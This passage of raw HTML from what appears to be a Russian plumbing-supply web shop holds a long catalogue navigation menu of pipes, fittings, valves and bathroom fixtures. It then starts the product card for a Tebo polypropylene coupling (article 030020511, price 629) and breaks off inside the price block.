		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='active menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec' style='display:block;'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='active sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>


<div itemscope itemtype='http://schema.org/Product' class=' stockbuy itemcard product-item'  data-typecount='1' data-id='2172101' data-origname="КМВР d 50 - 1 1/2 (6/24) Tebo" data-name="КМВР d 50 - 1 1/2 (6/24) Tebo" data-sub='97976' data-origprice='629' data-price='629' data-count='1' data-origstock='3' data-stock='3' data-hex='2e2823437643a9732f8a6d201f33c69a' data-orighex='2e2823437643a9732f8a6d201f33c69a' data-fromxls='0' data-xlslist='0' 0>

<div class="title"><h1 itemprop='name'>КМВР d 50 - 1 1/2 (6/24) Tebo</h1></div>
<div class='none'>КМВР d 50 - 1 1/2 (6/24) Tebo</div>
<div class="content_main">

<div class='gallery'><div class='gallery_big'>
			<div class='mainphotos'><div class='mainphoto'><a href='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6d8fcc11eca5730cc47a124435.png' title='КМВР d 50 - 1 1/2 (6/24) 030020511' rel='photo[fots]'>
	  <img itemprop='image' src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6d8fcc11eca5730cc47a124435.png' alt='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511' title='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511'>
	  </a></div><div class='mainphoto'><a href='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6e8fcc11eca5730cc47a124435.png' title='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511' rel='photo[fots]'>
	  <img itemprop='image' src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6e8fcc11eca5730cc47a124435.png' alt='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511' title='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511'>
	  </a></div><div class='mainphoto'><a href='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6f8fcc11eca5730cc47a124435.png' title='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511' rel='photo[fots]'>
	  <img itemprop='image' src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6f8fcc11eca5730cc47a124435.png' alt='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511' title='КМВР d 50 - 1 1/2 (6/24) Tebo 030020511'>
	  </a></div></div>
			<div class='blk_status'><div class='blk_st'></div></div>
			</div>
			<div class='gallery_mini' data-jcarouselpagination='true'><a class='g_m_img' href='#3'><span class='g_m_click'><img src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6d8fcc11eca5730cc47a124435.png' alt=''></span></a><a class='g_m_img' href='#4'><span class='g_m_click'><img src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6e8fcc11eca5730cc47a124435.png' alt=''></span></a><a class='g_m_img' href='#5'><span class='g_m_click'><img src='/a/skakva/files/userfiles/images/catalog/636cb24bd02911dea2ab0016447302ee_b11e9d6f8fcc11eca5730cc47a124435.png' alt=''></span></a><div class='g_m_img'></div><div class='g_m_img'></div></div></div>
<div class="content_info">

<div class="cord_info_top">
	<div class="bookmark"><span title='Избранное' class="bookmark_1 none "></span>
		</div>
	<div class="card_stars"><div class="sars_select star_0"></div></div>
    <div class="card_otzyv"><a href='' data-scrollto='.a_reviewtab'>0 отзывов</a></div>
		<div class='c_article'><span class='c_art_1'>Артикул: </span><span class='art_num'>030020511</span></div>	<div class='c_code none c_article'><span class='c_art_1'>Код: </span><span class='art_num'>636cb24b-d029-11de-a2ab-0016447302ee</span></div>	<div class="have_item">



					<span class='c_nalich ok_nalich'>в наличии</span>		
				<span class="zadat_voprospr"><a href="#nk-feedback" data-type='pop' data-metr="mailtoplink" data-title='Задать вопрос продавцу' data-okno="feedback" data-loads="/feedback/?isNaked=1&itemId=2172101"><span>Задать вопрос продавцу</span></a></span>
			</div>
</div>

<div class="type_tovar">
			</div>

<div class="opis_price_card">
	<div class="opis_kol lol2" itemprop='offers' itemscope itemtype='http://schema.org/Offer' data-discont='0'>


